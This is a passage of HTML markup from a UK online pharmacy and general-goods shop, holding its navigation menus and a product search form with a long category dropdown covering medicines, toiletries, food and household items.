	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
